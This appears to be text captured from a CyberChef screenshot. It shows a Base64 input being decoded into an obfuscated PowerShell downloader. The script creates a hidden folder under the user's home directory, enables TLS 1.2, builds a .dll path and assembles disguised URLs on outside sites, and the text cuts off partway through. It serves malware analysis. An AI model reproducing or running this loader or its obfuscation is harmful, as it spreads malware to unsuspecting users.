 Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
CkAOwBJAGYAIAAoACgAJgAoACcARwBlACcAKwAnAHQALQBJAHQAJwArACcAZQBtACcAKQAg
ABC 5352 1
Raw Bytes
Output
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F
'SYsT','eM.','io.DI','ORY','rECt') );    SeT-iTEM
('vaR'+'IabLE'+':mBu') (  [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}" -
f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y'));
$ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+
('Cont'+'i'+'nue'));$Cvmmq4o=$Q26L + [char](64) + $E16H;$J16J=('N'+
('_0'+'P')); (DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME +
(('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));$C39Y=
(('U6'+'8')+'S');  ( vARiaBLe  ("m"+"bu")  -VAlueoN
)::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));$F35I=('I'+
('4'+'_B'));$Swrp6tc = (('A6'+'9')+'S');$X27H=
('C3'+'3O');$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+
('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG]
[chAr]92))+$Swrp6tc+(('.'+'dl')+'l');$K47V=('R'+('4'+'9G'));$B9fhbyv=
(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-
adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+
('e'+'r'+'inck.')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+
ABC 2007 1
47ms
UTF-8